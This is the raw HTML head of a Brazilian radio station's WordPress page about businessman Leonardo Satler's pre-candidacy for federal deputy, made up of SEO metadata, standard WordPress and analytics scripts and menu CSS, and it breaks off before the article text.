

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/
body_size: 32250
content:

















<!DOCTYPE html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cidade FM &#8211; Rádio Cidade</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Empresário caratinguense Leonardo Satler apresenta-se como pré-candidato a deputado Federal - Cidade FM - Rádio Cidade" />
	<meta property="og:description" content="Começa a ganhar forma em Caratinga a corrida para a ocupação de cargos eleitorais nos legislativos Estadual e Federal nas próximas eleições. Vários candidatos têm apresentado seus nomes, alguns de fora da cidade fazendo composição com candidatos locais, e outros nascidos em Caratinga. Uma novidade nesse cenário é o empresário Leonardo Satler, conhecido como Léo [&hellip;]" />
	<meta property="og:url" content="https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/" />
	<meta property="og:site_name" content="Cidade FM - Rádio Cidade" />
	<meta property="article:published_time" content="2022-05-06T18:38:06+00:00" />
	<meta property="article:modified_time" content="2023-01-09T13:49:27+00:00" />
	<meta property="og:image" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1.jpg" />
	<meta property="og:image:width" content="783" />
	<meta property="og:image:height" content="552" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rádio Cidade" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rádio Cidade" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/#article","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/"},"author":{"name":"Rádio Cidade","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f"},"headline":"Empresário caratinguense Leonardo Satler apresenta-se como pré-candidato a deputado Federal","datePublished":"2022-05-06T18:38:06+00:00","dateModified":"2023-01-09T13:49:27+00:00","mainEntityOfPage":{"@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/"},"wordCount":296,"publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"image":{"@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1.jpg","articleSection":["Política"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/","url":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/","name":"Empresário caratinguense Leonardo Satler apresenta-se como pré-candidato a deputado Federal - Cidade FM - Rádio Cidade","isPartOf":{"@id":"https://radiocidadecaratinga.com.br/#website"},"primaryImageOfPage":{"@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/#primaryimage"},"image":{"@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/#primaryimage"},"thumbnailUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1.jpg","datePublished":"2022-05-06T18:38:06+00:00","dateModified":"2023-01-09T13:49:27+00:00","breadcrumb":{"@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/#primaryimage","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1.jpg","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/05/leo1-1.jpg","width":783,"height":552},{"@type":"BreadcrumbList","@id":"https://radiocidadecaratinga.com.br/2022/05/06/empresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiocidadecaratinga.com.br/"},{"@type":"ListItem","position":2,"name":"Empresário caratinguense Leonardo Satler apresenta-se como pré-candidato a deputado Federal"}]},{"@type":"WebSite","@id":"https://radiocidadecaratinga.com.br/#website","url":"https://radiocidadecaratinga.com.br/","name":"Cidade FM - Rádio Cidade Caratinga","description":"Rádio Cidade FM","publisher":{"@id":"https://radiocidadecaratinga.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiocidadecaratinga.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiocidadecaratinga.com.br/#organization","name":"Cidade FM - Rádio Cidade Caratinga","url":"https://radiocidadecaratinga.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/","url":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","contentUrl":"https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png","width":464,"height":256,"caption":"Cidade FM - Rádio Cidade Caratinga"},"image":{"@id":"https://radiocidadecaratinga.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiocidadecaratinga.com.br/#/schema/person/16bb905887f00d1613fc3e7a5902912f","name":"Rádio Cidade","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiocidadecaratinga.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5f1c5ec565417fa85903ed58b62781fafdd820efea7a75ee40fc339fdfe484?s=96&d=mm&r=g","caption":"Rádio Cidade"},"url":"https://radiocidadecaratinga.com.br/author/radiocidade/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiocidadecaratinga.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://radiocidadecaratinga.com.br/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiocidadecaratinga.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiocidadecaratinga.com.br/wp-json/wp/v2/posts/77018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiocidadecaratinga.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radiocidadecaratinga.com.br/?p=77018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2022%2F05%2F06%2Fempresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiocidadecaratinga.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiocidadecaratinga.com.br%2F2022%2F05%2F06%2Fempresario-caratinguense-leonardo-satler-apresenta-se-como-pre-candidato-a-deputado-federal%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NDGGC1ZRTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NDGGC1ZRTH');
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<meta name="msapplication-TileImage" content="https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" />
<style type="text/css">.mega-menu-last-modified-1735228576 {content: 'Thursday 26th December 2024 15:56:16 UTC';}#mega-menu-wrap-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:before, #mega-menu-wrap-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close:after {display: none;}#mega-menu-wrap-menu-principal {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal {background: #222;}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p {margin-bottom: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img {max-width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on > 